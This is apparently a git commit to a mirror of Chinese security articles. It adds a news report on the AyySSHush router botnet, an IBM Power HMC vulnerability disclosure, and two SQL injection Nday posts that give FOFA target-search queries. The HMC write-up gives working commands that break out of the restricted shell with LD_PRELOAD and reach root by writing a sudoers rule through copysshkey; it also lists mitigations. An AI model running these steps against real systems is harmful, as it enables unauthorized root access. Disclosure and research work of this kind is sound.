mirror of

https://github.com/gelusus/wxvl.git

synced 2025-05-31 18:51:07 +00:00

金华迪加 现场大屏互动系统 ajax_act_set_bgmusic.php SQL注入漏洞、IBM Power HMC漏洞披露:受限Shell突破与权限提升、AyySSHush:利用华硕已修复漏洞组建僵尸网络的间谍技术、用友NC expertschedule SQL注入漏洞、

This commit is contained in:

parent

5c5668b588

commit

6d3e0bec1a

@ -14632,5 +14632,9 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247488578&idx=1&sn=1c4b4a1e5f29731aea07d04ad731b665": "任意文件读取&下载漏洞的全面解析及利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247488525&idx=1&sn=20d1abb7ff5745d3093f6b089f6a4187": "vBulletin replaceAdTemplat接口存在远程代码执行漏洞CVE-2025-48827 附POC",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247494388&idx=1&sn=1d26ade4f0031585db8697d373cda55d": "ExploitDB 一款轻量级用于抓取、展示和导出 Exploit-DB中的漏洞数据的工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzNDIxODkyMg==&mid=2650086413&idx=1&sn=d20c43c1c81c5c2963f188f540ef56a4": "微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzNDIxODkyMg==&mid=2650086413&idx=1&sn=d20c43c1c81c5c2963f188f540ef56a4": "微软OneDrive文件选择器漏洞曝光:网站可窃取用户全部云存储数据",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491645&idx=1&sn=157a465373fcfaf72051bc1154c58206": "金华迪加 现场大屏互动系统 ajax_act_set_bgmusic.php SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUzMDUxNTE1Mw==&mid=2247512289&idx=1&sn=48c4fb2f47eec32325185a611bd32558": "IBM Power HMC漏洞披露:受限Shell突破与权限提升",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795277&idx=2&sn=c13a6632f6952677d33342a4e5c8776c": "AyySSHush:利用华硕已修复漏洞组建僵尸网络的间谍技术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491636&idx=1&sn=9aa9917155b1eedfbe7e73a85b3b0fbf": "用友NC expertschedule SQL注入漏洞"

|

||||

}

|

||||

72

doc/2025-05/AyySSHush:利用华硕已修复漏洞组建僵尸网络的间谍技术.md

Normal file

72

doc/2025-05/AyySSHush:利用华硕已修复漏洞组建僵尸网络的间谍技术.md

Normal file

@ -0,0 +1,72 @@

|

||||

# AyySSHush:利用华硕已修复漏洞组建僵尸网络的间谍技术

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-30 01:01

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

威胁情报公司 GreyNoise 周三揭露了一项隐形恶意软件活动,该活动自3 月中旬以来将数千个面向互联网的华硕家庭和小型办公室路由器转变为后门节点。

|

||||

|

||||

|

||||

|

||||

|

||||

总部位于华盛顿的 GreyNoise 公司在与政府和行业合作伙伴协调的一份咨询报告中表示,身份不明的攻击者正在结合暴力登录、两个较旧的身份验证绕过漏洞和一个 2023 命令注入漏洞来完全控制设备,然后使用合法的配置设置来锁定该访问权限。

|

||||

|

||||

|

||||

其结果就是 GreyNoise 所称的“AyySSHush”,这是一个可以经受住固件升级、设备重启和大多数反恶意软件扫描的路由器网络,是未来僵尸网络或专业黑客团队中继基础设施的理想场所。

|

||||

|

||||

|

||||

GreyNoise 使用来自 Censys 的扫描数据估计约有 9,000 台华硕路由器被确认受到攻击。

|

||||

|

||||

|

||||

另外,法国安全研究公司 Sekoia 警告称,一个名为“ViciousTrap”的威胁组织入侵了超过 5,500 台边缘设备,并将其变成了蜜罐。

|

||||

|

||||

|

||||

Sekoia 表示,该攻击者正在监控包括 SOHO 路由器、SSL VPN、DVR 和 BMC 控制器在内的 50 多个品牌,可能是为了收集影响这些系统的漏洞和攻击数据。

|

||||

|

||||

|

||||

《安全周刊》消息人士称,这两项发现存在关联。

|

||||

|

||||

|

||||

据 GreyNoise 称,内部“Sift”异常检测引擎标记了三个不寻常的 HTTP POST 请求,这些请求针对的是公司传感器网格内完全模拟的华硕路由器。

|

||||

|

||||

|

||||

该公司的研究人员重建了一个攻击链,该攻击链会切换内置的 AiProtection 功能,在 TCP 端口 53282 上启用 SSH,并在非易失性存储器中植入攻击者控制的公钥。

|

||||

|

||||

|

||||

由于该漏洞存储在 NVRAM 中而非磁盘上,GreyNoise 发现,即使管理员修补了易受攻击的固件或重启路由器,该后门仍然存在。

|

||||

|

||||

|

||||

我们还发现攻击者禁用了日志记录功能以掩盖其踪迹。

|

||||

|

||||

|

||||

该漏洞利用链的核心是 CVE-2023-39780,这是一个命令注入漏洞,存在于华硕多条路由器产品线中,华硕已在最近的固件镜像中修复了该漏洞。

|

||||

|

||||

|

||||

GreyNoise 表示,攻击者首先会猜测弱凭证,或利用两个未分配的身份验证绕过技巧来访问管理端点。然后,攻击者会利用已修复的安全漏洞运行系统命令。

|

||||

|

||||

|

||||

GreyNoise 警告称:“此次活动中使用的策略(隐秘的初始访问、使用内置系统功能保持持久性以及小心避免检测)与高级长期行动中看到的策略一致。”

|

||||

|

||||

|

||||

该公司补充道:“这种间谍技术的水平表明对手资源充足、能力强大。”

|

||||

|

||||

|

||||

技术报告:

|

||||

|

||||

https://www.labs.greynoise.io/grimoire/2025-03-28-ayysshush/

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://www.securityweek.com/greynoise-flags-9000-asus-routers-backdoored-via-patched-vulnerability/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

218

doc/2025-05/IBM Power HMC漏洞披露:受限Shell突破与权限提升.md

Normal file

218

doc/2025-05/IBM Power HMC漏洞披露:受限Shell突破与权限提升.md

Normal file

@ -0,0 +1,218 @@

|

||||

# IBM Power HMC漏洞披露:受限Shell突破与权限提升

|

||||

原创 mag1c7 山石网科安全技术研究院 2025-05-30 08:01

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

****

|

||||

**攻击者如何利用环境变量和setuid二进制文件获取系统根权限?**

|

||||

|

||||

****

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

在近期的红队演练中,研究人员发现了IBM硬件管理控制台(HMC)中的两个关键安全漏洞:受限Shell突破(CVE-2025-1950)和权限提升(CVE-2025-1951)[1]。这些漏洞可能被攻击者利用来突破系统的安全限制,获取更高的权限。本文将详细介绍这两个漏洞的发现过程、攻击路径以及IBM提供的修复措施。

|

||||

|

||||

|

||||

|

||||

|

||||

**一、引言**

|

||||

|

||||

|

||||

在近期的一次红队演练中,研究人员发现了用于访问IBM硬件管理控制台(HMC)的私钥。IBM硬件管理控制台(HMC)是一种专用管理系统,用于控制和管理IBM服务器,特别是运行Power Systems(如IBM Power9/Power10)和大型机(z Systems)上的服务器。经过简单研究,我们发现了两个可被利用来获取HMC根访问权限的安全漏洞。

|

||||

|

||||

|

||||

大多数用户通过SSH进行的访问受到

|

||||

hmcbash

|

||||

(一种受限shell环境)的限制。攻击者可以利用

|

||||

LD_PRELOAD

|

||||

突破受限的

|

||||

bash

|

||||

环境,访问系统上安装的其他二进制文件。突破限制后,攻击者可以使用

|

||||

setuid

|

||||

二进制文件

|

||||

copysshkey

|

||||

将权限提升到

|

||||

root

|

||||

。

|

||||

|

||||

|

||||

IBM分别将这两个漏洞追踪为安全公告:环境变量权限设置错误(CVE-2025-1950)影响Power HMC[2]和安全公告:HMC中的漏洞影响进一步的权限提升(CVE-2025-1951)[3]。

|

||||

|

||||

|

||||

|

||||

|

||||

**二、突破受限shell**

|

||||

|

||||

****

|

||||

|

||||

受限shell(hmcbash

|

||||

)基于bash的受限模式[4]构建。除其他限制外,这会阻止用户更改目录、指定包含斜杠的命令名称以及修改某些环境变量。此外,多个可能被利用的GTFOBins(如在CVE-2021-29707[5]中被利用的sed

|

||||

)已被修复。

|

||||

|

||||

|

||||

然而,研究人员发现可以设置环境变量LD_PRELOAD

|

||||

,这使得他们能够运行任意二进制文件,而无需在命令中使用斜杠。

|

||||

|

||||

|

||||

研究人员使用了一个简单的程序,该程序在应用程序退出时加载/bin/bash

|

||||

,如下所示:

|

||||

|

||||

```

|

||||

#include <stdio.h>#include <unistd.h>void exit(int e) { execve("/bin/bash", NULL, NULL); while(1);}

|

||||

```

|

||||

|

||||

|

||||

由于用户无法接收通过scp

|

||||

发送的文件,我们使用以下命令将库存储在系统上:

|

||||

|

||||

```

|

||||

cat test.so | ssh ibmifcb@XXXXX cp /dev/stdin test.so

|

||||

```

|

||||

|

||||

|

||||

以下摘录展示了如何使用LD_PRELOAD

|

||||

进行利用以及在不受限的bash中进行操作:

|

||||

|

||||

```

|

||||

ibmifcb@XXXXX:~> idbash: id: command not foundibmifcb@XXXXX:~> cd /bash: cd: restrictedibmifcb@XXXXX:~> LD_PRELOAD=./test.so lessMissing filename ("less --help" for help)[ibmifcb@XXXXX ibmifcb] $ cd /[ibmifcb@XXXXX /] $ pwd/

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**三、权限提升**

|

||||

|

||||

|

||||

用户ibmifcb

|

||||

的权限仍然非常有限,因此研究人员的下一个目标是提升其权限。快速查看系统后,他们发现了一个设置了setuid

|

||||

位的二进制文件copysshkey

|

||||

。

|

||||

|

||||

```

|

||||

[ibmifcb@XXXXX /] $ ls -al /opt/hsc/bin/copysshkey-rwsr-xr-x 1 root root 81248 Oct 26 2023 /opt/hsc/bin/copysshkey

|

||||

```

|

||||

|

||||

|

||||

使用此二进制文件,可以将任意公钥写入任何用户的authorized_keys2

|

||||

文件中,从而以该用户身份获得SSH访问权限,如下所示:

|

||||

|

||||

```

|

||||

/opt/hsc/bin/copysshkey -o add -u hscroot -k 'ssh - ed25519 [...]'

|

||||

```

|

||||

|

||||

|

||||

此外,该程序既不验证给定的密钥是否为公钥,也不验证用户名。因此,出现了两个问题:

|

||||

1. copysshkey

|

||||

可用于将任意文本追加到authorized_keys2

|

||||

文件中。

|

||||

|

||||

1. 用户名可用于路径遍历攻击。

|

||||

|

||||

如以下场景所示,这可用于获取具有无密码sudo

|

||||

权限的ccfw

|

||||

用

|

||||

户的访问权限,从而获得root

|

||||

访问权限:

|

||||

|

||||

```

|

||||

[ibmifcb@XXXXX ibmifcb] $ pwd/home/ibmifcb[ibmifcb@XXXXX ibmifcb] $ mkdir -p lol/.ssh[ibmifcb@XXXXX ibmifcb] $ ln -s /etc/sudoers lol/.ssh/authorized_keys2[ibmifcb@XXXXX ibmifcb] $ /opt/hsc/bin/copysshkey -o add -u ibmifcb/lol -k 'ibmifcb ALL=(ALL) NOPASSWD: ALL'[ibmifcb@XXXXX ibmifcb] $ sudo -i[root@XXXXX ~] # cat /etc/sudoers[...]Defaults:ccfw !requirettyccfw ALL=(ALL) NOPASSWD: ALLDefaults:root !requirettyibmifcb ALL=(ALL) NOPASSWD: ALL

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**四、缓解措施**

|

||||

|

||||

****

|

||||

**(一)防止shell突破**

|

||||

|

||||

|

||||

|

||||

为防止受限shel

|

||||

l中的用户将LD_PRELOAD

|

||||

设置为自定义值,应将其标记为readonly

|

||||

并设置为空字符串。

|

||||

|

||||

|

||||

**(二)防止权限提升**

|

||||

|

||||

|

||||

|

||||

应评估是否可以限制copysshkey

|

||||

二

|

||||

进

|

||||

制文件的执行权限。

|

||||

|

||||

其次,copysshkey

|

||||

程

|

||||

序应

|

||||

验证用户名是否有效,且不能用于路径遍历攻击。

|

||||

|

||||

第三,应验证传递给copysshkey

|

||||

的公钥,以防止将任意数据写入文件。

|

||||

|

||||

|

||||

|

||||

|

||||

**五、披露时间线**

|

||||

|

||||

|

||||

与客户协调后,作者联系了IBM以披露此漏洞。以下是披露时间线的简要总结:

|

||||

- **2025年2月18日**

|

||||

:向IBM报告问题。

|

||||

|

||||

- **2025年3月31日**

|

||||

:ERNW联系IBM询问进展。

|

||||

|

||||

- **2025年4月22日**

|

||||

:IBM确认漏洞并发布修复版本[8],CVE-2025-195[9]和CVE-2025-1951[10]。

|

||||

|

||||

- **2025年4月25日**

|

||||

:作者文章公开披露。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**六、相关链接**

|

||||

|

||||

[1]https://insinuator.net/2025/04/ibm-hmc-shell-breakout-privsec/

|

||||

|

||||

[2]https://www.ibm.com/support/pages/node/7231507

|

||||

|

||||

[3]https://nvd.nist.gov/vuln/detail/CVE-2021-29707

|

||||

|

||||

[4]https://www.gnu.org/software/bash/manual/html_node/The-Restricted-Shell.html

|

||||

|

||||

[5]https://nvd.nist.gov/vuln/detail/CVE-2021-29707

|

||||

|

||||

[6]https://www.ibm.com/support/pages/node/7231507

|

||||

|

||||

[7]

|

||||

https://www.ibm.com/support/pages/node/7231389

|

||||

|

||||

[8]https://insinuator.net/2025/04/ibm-hmc-shell-breakout-privsec/[#fn1]()

|

||||

|

||||

|

||||

[9]https://nvd.nist.gov/vuln/detail/CVE-2025-1950

|

||||

|

||||

[10]https://nvd.nist.gov/vuln/detail/CVE-2025-1951

|

||||

|

||||

|

||||

|

||||

|

||||

山石网科是中国网络安全行业的技术创新领导厂商,由一批知名网络安全技术骨干于2007年创立,并以首批网络安全企业的身份,于2019年9月登陆科创板(股票简称:山石网科,股票代码:688030)。

|

||||

|

||||

现阶段,山石网科掌握30项自主研发核心技术,申请560多项国内外专利。山石网科于2019年起,积极布局信创领域,致力于推动国内信息技术创新,并于2021年正式启动安全芯片战略。2023年进行自研ASIC安全芯片的技术研发,旨在通过自主创新,为用户提供更高效、更安全的网络安全保障。目前,山石网科已形成了具备“全息、量化、智能、协同”四大技术特点的涉及

|

||||

基础设施安全、云安全、数据安全、应用安全、安全运营、工业互联网安全、信息技术应用创新、安全服务、安全教育等九大类产品服务,50余个行业和场景的完整解决方案。

|

||||

|

||||

|

||||

|

||||

|

||||

114

doc/2025-05/用友NC expertschedule SQL注入漏洞.md

Normal file

114

doc/2025-05/用友NC expertschedule SQL注入漏洞.md

Normal file

@ -0,0 +1,114 @@

|

||||



# 用友NC expertschedule SQL注入漏洞

|

||||

Superhero Nday Poc 2025-05-30 02:38

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||

用友NC expertschedule接口处存在SQL注入漏洞,未授权的攻击者可通过此漏洞获取数据库权限,从而盗取用户数据,造成用户信息泄露。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

app="用友-UFIDA-NC"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

|

||||

|

||||



sqlmap验证

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||



nuclei

|

||||

|

||||

|

||||

|

||||





afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、升级至安全版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

112

doc/2025-05/金华迪加 现场大屏互动系统 ajax_act_set_bgmusic.php SQL注入漏洞.md

Normal file

112

doc/2025-05/金华迪加 现场大屏互动系统 ajax_act_set_bgmusic.php SQL注入漏洞.md

Normal file

@ -0,0 +1,112 @@

|

||||

# 金华迪加 现场大屏互动系统 ajax_act_set_bgmusic.php SQL注入漏洞

|

||||

Superhero Nday Poc 2025-05-30 03:37

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||

金华迪加 现场大屏互动系统 ajax_act_set_bgmusic.php接口处存在SQL注入漏洞,未授权的攻击者可通过此漏洞获取数据库权限,从而盗取用户数据,造成用户信息泄露。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

body="/wall/themes/meepo/assets/images/defaultbg.jpg" || title="现场活动大屏幕系统"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||



延时8秒

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||



nuclei

|

||||

|

||||

|

||||

|

||||





afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、升级至安全版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user